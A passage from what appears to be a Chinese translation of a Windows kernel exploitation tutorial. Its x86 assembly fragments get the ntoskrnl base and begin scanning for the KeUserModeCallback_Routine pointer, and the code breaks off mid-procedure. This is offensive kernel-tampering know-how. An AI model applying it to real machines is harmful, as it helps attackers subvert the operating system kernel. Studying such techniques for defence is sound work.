http://softrce.net - Software Reverse Code Engineering 请尊重作者版权，在转载过程中保留版权信息。
@callx GlobalFree
popad
ret
error_ntos: xor eax,eax
@check 0,"Error: cannot execute NtQuerySystemInformation"
get_ntos_base endp
_MODULES struct
dwNModules dd 0
;_SYSTEM_MODULE_INFORMATION:
smi_Reserved dd 2 dup (0)
smi_Base dd 0
smi_Size dd 0
smi_Flags dd 0
smi_Index dw 0
smi_Unknown dw 0
smi_LoadCount dw 0
smi_ModuleName dw 0
smi_ImageName db 256 dup (0)
;_SYSTEM_MODULE_INFORMATION_SIZE = $-offset
_SYSTEM_MODULE_INFORMATION
ends
关键点 2：加载 ntoskrnl.exe 模块，并获得 KeUserModeCallback_Routine 地址
加载 ntoskrnl.exe 到程序的空间非常简单，我们可以使用 LoadLibraryEx API 实现。不同的 Windows 内核有不同的 KeUserModeCallback_Routine 地址，因此我们需要获取当前的地址。正如你所看到的 call 请求那样（call dword ptr [KiSetTimeUpdateNotifyRoutine]），请求总是来自低于 KeUserModeCallback 函数的地址。我们会利用这个特性，我们需要找到 KeUserModeCallbac 地址，搜索特殊的 call 指令代码（0xFF15 byte），经过简单的计算我们就可以得到 KeUserModeCallback_Routine 的地址。代码我们举例说明：
; ---------------------------------------------------------
; finds the KeUserModeCallback_Routine from ntoskrnl.exe
; ---------------------------------------------------------
find_KeUserModeCallback_Routine proc
pushad
push 1 ;DONT_RESOLVE_DLL_REFERENCES
本文章已经联系作者授权翻译，并在保存原意基础上进行了演绎。